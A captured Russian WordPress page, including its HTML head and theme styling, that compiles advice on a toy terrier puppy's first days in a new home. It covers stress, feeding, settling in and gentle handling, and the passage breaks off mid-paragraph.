

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/pervyy-den-doma-toy-ter-yer/
body_size: 32337
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Первый день дома той терьер</title>
  <meta name="description" content="Первый день дома той терьер Щенок дома первый день Принести домой питомца стоит лучше в середине дня, чтобы он осмотрел новое жильё, успел привыкнуть к тем, с кем ему предстоит жить.">
  <link rel="canonical" href="/pervyy-den-doma-toy-ter-yer/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  #start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .u97661f81fc08953ab131414eea0df137 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u97661f81fc08953ab131414eea0df137:active, .u97661f81fc08953ab131414eea0df137:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u97661f81fc08953ab131414eea0df137 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u97661f81fc08953ab131414eea0df137 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u97661f81fc08953ab131414eea0df137 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u97661f81fc08953ab131414eea0df137:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u4a82a3e2c16554f0a2061ac0c1c16f0a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u4a82a3e2c16554f0a2061ac0c1c16f0a:active, .u4a82a3e2c16554f0a2061ac0c1c16f0a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4a82a3e2c16554f0a2061ac0c1c16f0a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4a82a3e2c16554f0a2061ac0c1c16f0a .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u4a82a3e2c16554f0a2061ac0c1c16f0a .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u4a82a3e2c16554f0a2061ac0c1c16f0a:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uddfd3bf1cabee253e3a2df0a46271a63 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .uddfd3bf1cabee253e3a2df0a46271a63:active, .uddfd3bf1cabee253e3a2df0a46271a63:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uddfd3bf1cabee253e3a2df0a46271a63 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uddfd3bf1cabee253e3a2df0a46271a63 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .uddfd3bf1cabee253e3a2df0a46271a63 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .uddfd3bf1cabee253e3a2df0a46271a63:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-8553 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">Первый день дома той терьер</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-8553" class="post-8553 post type-post status-publish format-standard hentry category-deni">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <h2>Щенок дома первый день</h2>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20293'%3E%3C/svg%3E" alt="Щенок дома первый день" width="293" height="293" data-lazy-src="https://toy-teryer.ru/wp-content/uploads/2019/08/dcb24ce231e66353f30bfc9e96fd9923.jpg"><noscript><img loading="lazy" src="https://toy-teryer.ru/wp-content/uploads/2019/08/dcb24ce231e66353f30bfc9e96fd9923.jpg" alt="Щенок дома первый день" width="293" height="293"></noscript></p>
                <p>Принести домой питомца стоит лучше в середине дня, чтобы он осмотрел новое жильё, успел привыкнуть к тем, с кем ему предстоит жить. Наигравшись, переварив много информации, наверняка он с лёгкость заснёт, так и не пережив смену обстановки. С утра, проснувшись с новыми силами, взгляд на новое место будет спокойнее, быстро освоившись, щенок сможет покушать. Ваш питомец дома должен ощущать себя комфортно, спокойно и свободно, для этого необходимо ему создать своё место, например собственный домик, где он сможет отдыхать, и уединиться. Оборудовать домик стоит с душой, чтобы щенку понравилось.</p>
                <p>В первый день следует:</p>
                <ol>
                  <li>Показать щенку новое место и туалет, так же, где находится пища с водой;</li>
                  <li>Ознакомить его с домиком, который будет подходить ему по размерам;</li>
                  <li>Отпустить, чтобы щенок мог ознакомиться с комнатами по порядку;</li>
                  <li>Посмотреть, какой стул будет, когда щенок сходит в туалет;</li>
                  <li>Предложить пищу из рук, чтобы сблизиться с питомцем;</li>
                  <li>Относиться к щенку ненавязчиво, наблюдая за его поведением.</li>
                </ol>
                <p>Постепенно привыкая к новому дому щенка можно последовательно знакомить с членами семьи, но не сразу с большим количеством людей, чтобы избежать паники щенка, дискомфорта и показывать комнаты, которые до этого были недоступны для него. На время не стоит приглашать домой чужих людей, так как сначала он должен понять и сдружиться с теми, с кем предстоит жить и выяснить, кто в доме главный. Надо завестись большим терпением, так как воспитание – это очень ответственное дело.</p>
                <p><span class="link" data-link="https://toy-teryer.ru/schenok-doma-pervyy-den/">Источник</span></p>
                <p>﻿</p>
                <h2>Первые дни щенка в новом доме</h2>
                <p>Только представьте: совсем недавно малыш лежал под маминым боком среди братьев и сестер, все запахи ему были знакомы и привычны, и он даже не подозревал, что очень скоро все кардинально изменится. И вот его вырывают из привычной обстановки и привозят в новое помещение с чужими (пока еще) запахами. Мамы и щенков рядом нет, зато есть незнакомые люди, которые буквально душат в объятьях. Как думаете, что испытывает щенок?</p>
                <p>Пройдет немного времени, и он обязательно поймет, что оказался в своем настоящем доме, где его любят и где о нем заботятся. Но сейчас он в шоке. Да-да, именно в шоке. Ему потребуется время на адаптацию. И задача ответственного хозяина – этому поспособствовать!</p>
                <blockquote>
                  <p>От эмоций, которые щенок испытает при первом знакомстве с новой территорией и людьми, зависят ваши дальнейшие отношения. Счастлив ли он будет в новом доме? Будет ли он доверять вам на все 100 или избегать вас? Все в ваших руках!</p>
                </blockquote>
                <h4>Почему стресс – это опасно?</h4>
                <p>Из-за сильного стресса щенок впадает в апатию или, наоборот, сильное возбуждение. У него ухудшается сон, аппетит, он может отказываться от воды. Тоскуя по маме, щенки часто скулят и ведут себя беспокойно. На фоне сильных переживаний малыши теряют вес и быстро слабеют.</p>
                <p>Организм щенка еще не сформировался, ему требуется огромное количество энергии для правильного развития. Вот почему сильные стрессы противопоказаны. Из-за нарушений сна и недостаточного питания щенок не сможет гармонично развиваться и начнет болеть.</p>
                <blockquote>
                  <p>Если щенок плохо себя чувствует – обратитесь к ветеринарному специалисту.</p>
                </blockquote>
                <h5>Факторы стресса</h5>
                <p>Какие факторы чаще всего провоцируют стресс у щенка?</p>
                <p>Разлука с мамой и другими щенками</p>
                <p>Резкая смена рациона питания</p>
                <p>Резкие изменения условий содержания</p>
                <p>Новые люди и питомцы</p>
                <p>Сильные запахи, громкие шумы</p>
                <p>Осмотры у ветеринарного врача, незнакомые процедуры по уходу и пр.</p>
                <p>Умеренный стресс при переезде в новый дом – это нормально. Но хозяин должен помочь щенку адаптироваться на новом месте, чтобы стрессовое состояние прошло быстро и без последствий.</p>
                <p>Как это сделать?</p>
                <h4>Как адаптировать щенка к новому дому?</h4>
                <p>Подготовьтесь к появлению щенка заранее. Как это сделать, мы рассказывали в статье «Как подготовить дом к появлению щенка».</p>
                <p>Убедитесь, что купили все необходимое для щенка. Это нужно для того, чтобы вам не пришлось срочно бежать за покупками или, например, срочно искать круглосуточную ветаптеку. Список необходимого здесь: «Что должно быть в доме, в котором живет щенок».</p>
                <p>В домашней аптечке не лишним будет иметь безопасный антиоксидант (например, Мексидол-Вет), который поможет организму справляться со стрессом и восстанавливать клеточное дыхание тканей растущего организма.</p>
                <p>Возьмите у заводчика какую-нибудь игрушку или ткань, пропитанную запахом мамы щенка. Дома положите эту вещь на лежанку питомца. Благодаря знакомому запаху, щенку будет спокойнее.</p>
                <p>Возьмите хотя бы несколько выходных. Оставить кроху в полном одиночестве в незнакомой квартире – это очень жестоко. Ему нужна ваша ненавязчивая забота!</p>
                <p>Выступайте в роли наблюдателя. Главная задача – следить за безопасностью щенка, пока он изучает новую обстановку. Не вмешивайтесь без необходимости.</p>
                <p>Объясните детям, как правильно обращаться с питомцем. На первое время их общение с щенком рекомендуется ограничить. От других питомцев (если они у вас есть) щенка пока что лучше изолировать.</p>
                <p>В первые дни в новом доме не беспокойте малыша понапрасну. Если вы хотели пригласить друзей или родственников познакомиться с щенком, лучше сделать это не ранее, чем через 2-3 недели. Оказавшись в новой обстановке, он будет бояться всего вокруг. Ему еще только предстоит привыкнуть к вам и другим членам семьи, к своему месту. Кроме того, иммунная система щенка в первые недели «учится» воспринимать новые условия жизни, изучает новую воду, воздух, микрофлору внешней среды, в которой теперь живёт щенок. Также важно понимать, в какой период должна произойти вакцинация и ревакцинация щенка от бешенства. Если эта процедура совпадает с первыми неделями пребывания щенка в новом доме – крайне важно учесть время карантина и отложить визит друзей и родственников до момента, когда щенок полностью не окрепнет. Если в доме будут появляться незнакомые люди – это усилит стресс и беспокойство щенка, а также подвергнет риску здоровье щенка в момент адаптации к новым условиям.</p>
                <p>Не меняйте рацион щенка (по возможности). В первое время ему нужно давать такую же пищу, которую он получал у заводчика. Также стоит прислушаться к той рекомендации по питанию, которую дал заводчик. Если всё же необходимо сменить рацион, то переход на новый корм должен быть плавным, чтобы не усилить стресс.</p>
                <p>Сначала щенка достаточно держать в одном помещении (в одной комнате), а затем постепенно знакомить его с остальным домом.</p>
                <p>Когда щенок будет искать место для туалета, аккуратно относите его на пелёнки. Будьте терпеливы: скоро он научится делать это сам.</p>
                <p>Определитесь, будете ли позволять собаке запрыгивать на кровать. Если да, вы можете сразу взять щенка к себе. Но если нет, лучше даже не пробовать.</p>
                <p>Щенки на новом месте часто скулят. Почему это происходит и как с этим бороться, мы рассказывали в статье «Как отучить щенка скулить по ночам?».</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/den-radio-ofitsial-noye-nazvaniye-prazdnika/" target="_self" rel="dofollow" class="u97661f81fc08953ab131414eea0df137">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">День радио официальное название праздника</span>
                  </div></a>
                </div>
                <p>Визит в ветклинику и любые процедуры, которые могут усилить стресс (купание, обрезка когтей и пр.), по возможности проводите не раньше чем через 3 дня после переезда.</p>
                <p>Угощайте малыша полезными лакомствами, балуйте новыми игрушками, чтобы отвлечь его от переживаний.</p>
                <p>Уже с первых дней в новом доме можно плавно и ненавязчиво приступать к воспитанию: приучать малыша к его кличке и к основам поведения. Об этом в статье «С чего начать воспитание щенка?».</p>
                <p>Проводите как можно больше времени с щенком и старайтесь не оставлять его в полном одиночестве. Это не идет на пользу даже взрослой собаке.</p>
                <p>Первые дни в новом доме – это ответственное и волнительное время для обеих сторон. Станьте для малыша поддержкой, будьте терпеливы и найдите к нему подход. Ведь именно он станет основой для вашей крепкой счастливой дружбы!</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/hvost.news/s/animals/puppies-care/pervye-dni-shchenka-v-novom-dome/?sign=7bfa10a4c1ac37a1ab3211bb90e805c791bcaca8702db4de23ea9e19bb8dbce1:1627312319&amp;parent-reqid=1627312319880886-8588712251271743260-sas2-0340-sas-l7-balancer-8080-BAL-2795&amp;lite=1">Источник</span></p>
                <h2>Первые шаги в новом доме</h2>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20293'%3E%3C/svg%3E" alt="Первые шаги в новом доме" width="293" height="293" data-lazy-src="https://toy-teryer.ru/wp-content/uploads/2019/08/d5e99865dd5ce277a31063d018b5038c.jpg"><noscript><img loading="lazy" src="https://toy-teryer.ru/wp-content/uploads/2019/08/d5e99865dd5ce277a31063d018b5038c.jpg" alt="Первые шаги в новом доме" width="293" height="293"></noscript></p>
                <p>Городской транспорт может напугать щенка. Поэтому подумайте заранее о том, как перевезти щенка. Если вы хотите везти его на машине, лучше делать это не одному, чтобы кто-то один был за рулем, а другой следил за щенком. На новом месте щенку потребуется некоторое время, чтобы за день он привык к новому дому. Запахам, звукам и к ночи успокоился. Не приглашайте в первые дни друзей и знакомых, желающих его увидеть. Щенка может напугать множество людей, которые сразу захотят с ним познакомится.</p>
                <p>Русские Той-терьеры &#8212; чрезвычайно маленькие и хрупкие собаки, поэтому обращайтесь с ним очень бережно. Любое неловкое движение или падение с высоты может быть действительно опасным для тоя. Когда щенок играет на диване или кресле, следите, чтобы он не спрыгивал с него, если он еще этого не умеет. При прыжках с высокой кровати или кресла малыш повредить или сломать лапку. Когда вы поднимаете щенка за передние лапы, можно повредить ему связки и суставы, поэтому всегда придерживайте его сзади.</p>
                <p>В первую ночь малыш Тоя может скулить: ему холодно и одиноко без привычного тепла однопометников и мамы. Чтобы он не замерз, положите рядом с ним грелку или бутылку с теплой водой. Если вы возьмете его к себе на кровать, он решит, что так будет всегда, и впоследствии постарается спать только с вами. Если вы решили, что спать с вами на кровати он не будет, объясните ему это сразу. Каждый раз, когда щенок просится на кровать, следует строго сказать ему «нельзя!».<br>
